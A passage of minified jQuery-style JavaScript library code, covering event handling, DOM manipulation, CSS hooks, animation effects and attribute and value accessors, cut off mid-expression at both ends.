a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===o()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===xa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){return this instanceof ea.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),void(this[ea.expando]=!0)):new ea.Event(a,b)},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ea.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){return!ea.nodeName(this,"form")&&void ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ea.nodeName(this,"form")&&void ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){return Fa.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1):void ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Fa.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ea.event.remove(this,"._change"),!Fa.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?ea.event.trigger(a,b,c,!0):void 0}});var Ka="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",La=/ jQuery\d+="(?:null|\d+)"/g,Ma=new RegExp("<(?:"+Ka+")[\\s/>]","i"),Na=/^\s+/,Oa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pa=/<([\w:]+)/,Qa=/<tbody/i,Ra=/<|&#?\w+;/,Sa=/<(?:script|style|link)/i,Ta=/checked\s*(?:[^=]|=\s*.checked.)/i,Ua=/^$|\/(?:java|ecma)script/i,Va=/^true\/(.*)/,Wa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Xa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ya=p(oa),Za=Ya.appendChild(oa.createElement("div"));Xa.optgroup=Xa.option,Xa.tbody=Xa.tfoot=Xa.colgroup=Xa.caption=Xa.thead,Xa.th=Xa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!Ma.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Za.innerHTML=a.outerHTML,Za.removeChild(f=Za.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Ra.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Pa.exec(f)||["",""])[1].toLowerCase(),k=Xa[i]||Xa._default,h.innerHTML=k[1]+f.replace(Oa,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Na.test(f)&&n.push(b.createTextNode(Na.exec(f)[0])),!ca.tbody)for(f="table"!==i||Qa.test(f)?"<table>"!==k[1]||Qa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ua.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==xa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Da(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Da(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(La,""):void 0;if("string"==typeof a&&!Sa.test(a)&&(ca.htmlSerialize||!Ma.test(a))&&(ca.leadingWhitespace||!Na.test(a))&&!Xa[(Pa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Oa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Ta.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;j>i;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;e>i;i++)d=f[i],Ua.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Wa,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var $a,_a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=oa.getElementsByTagName("body")[0],c&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var ab,bb,cb=/^margin/,db=new RegExp("^("+Aa+")(?!px)[a-z%]+$","i"),eb=/^(top|right|bottom|left)$/;a.getComputedStyle?(ab=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),db.test(g)&&cb.test(b)&&(d=h.width,e=h.minWidth,
f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(ab=function(a){return a.currentStyle},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),db.test(g)&&!eb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(e)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],d=e&&e.style,d&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var fb=/alpha\([^)]*\)/i,gb=/opacity\s*=\s*([^)]*)/,hb=/^(none|table(?!-c[ea]).+)/,ib=new RegExp("^("+Aa+")(.*)$","i"),jb=new RegExp("^([+-])=("+Aa+")","i"),kb={position:"absolute",visibility:"hidden",display:"block"},lb={letterSpacing:"0",fontWeight:"400"},mb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=jb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=bb(a,b,d)),"normal"===f&&b in lb&&(f=lb[b]),""===c||c?(e=parseFloat(f),c===!0||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){return c?hb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,kb,function(){return F(a,b,d)}):F(a,b,d):void 0},set:function(a,c,d){var e=d&&ab(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(fb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=fb.test(f)?f.replace(fb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){return b?ea.swap(a,{display:"inline-block"},bb,[a,"marginRight"]):void 0}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+Ba[d]+b]=f[d]||f[d-2]||f[0];return e}},cb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Da(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=ab(a),e=b.length;e>g;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ca(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var nb,ob,pb=/^(?:toggle|show|hide)$/,qb=new RegExp("^(?:([+-])=|)("+Aa+")([a-z%]*)$","i"),rb=/queueHooks$/,sb=[K],tb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=qb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&qb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,ea.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],tb[c]=tb[c]||[],tb[c].unshift(b)},prefilter:function(a,b){b?sb.unshift(a):sb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&rb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&ea.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(nb=ea.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),nb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){ob||(ob=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(ob),ob=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var ub=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ub,""):null==c?"":c)):void 0}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){return ea.isArray(b)?a.checked=ea.inArray(ea(a).val(),b)>=0:void 0}},ca.checkOn||(ea.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var vb,wb,xb=ea.expr.attrHandle,yb=/^(?:checked|selected)$/i,zb=ca.getSetAttribute,Ab=ca.input;ea.fn.extend({attr:function(a,b){return Da(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===xa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?wb:vb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 